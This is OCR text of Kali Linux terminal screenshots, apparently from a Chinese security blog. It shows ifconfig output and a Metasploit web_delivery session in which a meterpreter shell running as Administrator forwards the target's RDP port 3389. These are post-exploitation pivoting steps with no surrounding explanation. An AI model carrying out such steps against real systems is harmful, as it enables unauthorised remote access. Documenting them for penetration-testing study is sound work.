 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.20.10.13 netmask 255.255.255.240 broadcast 172.20.10.15
ether 08:00:27:1c:36:3d txqueuelen 1000 (Ethernet)
RX packets 3267401 bytes 1703003435 (1.5 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2592550 bytes 855382427 (815.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 51644717 bytes 89850002468 (83.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 51644717 bytes 89850002468 (83.6 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali: ~/crowbar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: \Administrator
meterpreter > portfwd add -r 127.0.0.1 -p 3389 -l 3389
[*] Local TCP relay created: :3389 <-> 127.0.0.1:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:3389 127.0.0.1:3389 Forward
1 total active port forwards.
meterpreter >
潇湘信安